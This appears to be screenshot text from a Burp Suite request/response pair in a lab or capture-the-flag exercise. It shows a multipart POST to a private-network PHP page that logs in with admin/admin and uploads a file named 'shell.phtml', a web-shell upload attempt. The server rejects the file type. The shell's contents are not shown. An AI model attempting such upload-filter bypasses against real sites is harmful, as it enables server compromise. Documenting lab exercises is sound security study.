 1 ×
Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /squirting/astronomy.php HTTP/1.1
2 Host: 192.168.1.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------383509540025370995761327153158
8 Content-Length: 3635
9 Origin: http://192.168.1.211
10 Connection: keep-alive
11 Referer: http://192.168.1.211/squirting/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------383509540025370995761327153158
15 Content-Disposition: form-data; name="username"
16
17 admin
18 -----------------------------383509540025370995761327153158
19 Content-Disposition: form-data; name="password"
20
21 admin
22 -----------------------------383509540025370995761327153158
23 Content-Disposition: form-data; name="archivoSubido"; filename="shell.phtml"
24 Content-Type: application/octet-stream
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Aug 2024 13:31:20 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 244
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Ha ocurrido un error: Tipo de archivo no permitido.Prohibio, directo al
/404/pionono
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Search
0 highlights
Search
0 highlights